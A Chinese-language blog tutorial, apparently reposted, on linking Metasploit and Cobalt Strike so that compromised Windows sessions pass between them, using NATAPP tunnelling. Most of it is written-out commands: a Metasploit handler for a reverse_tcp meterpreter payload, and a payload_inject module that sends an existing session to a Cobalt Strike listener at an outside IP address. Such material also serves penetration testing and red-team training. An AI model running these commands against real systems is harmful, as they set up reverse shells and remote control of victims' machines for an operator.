msf和cs联动

Posted 番茄酱料

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了msf和cs联动相关的知识,希望对你有一定的参考价值。

环境:kali(192.168.190.128)

NATAPP

CobaltStrike

一.Cs派生给msf



1.在msf中输入命令进行监听

命令:use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.190.128

set lport 4444

exploit



2.在NATAPP中配置内网穿透的ip和port

3.打开NATAPP

命令:natapp -authtoken=你的authtoken

开启如下图:



4.在cs中设置监听

注意是foreign HTTP,然后输入NATAPP中的ip和port





5.查看msf的监听

虽然成功收到session,但是这里meterpreter没有弹出,且手动进入meterpreter时候,命令无法执行,session很快closed。使用的payload是windows/x64/meterpreter/reverse_tcp,受控机器是win10主机,

二.msf派生给cs

1.先用msf得到一个session

2.cs中创建监听,要求为下图

3.输入以下命令进行派生

命令:use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_tcp

set DisablePayloadHandler true #默认情况下,payload_inject执行之后会在本地产生一个新的handler,由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置为true

set lhost 78.141.207.66 #cs监听的ip

set lport 80 #cs监听的port

set session 1 #选择派生的session

exploit

4.返回cs,即可得到派生来的session,PID也为5304

三.CS直接互相派生

AB之间相互建立监听,后目标主机右键Spawn即可

以上是关于msf和cs联动的主要内容,如果未能解决你的问题,请参考以下文章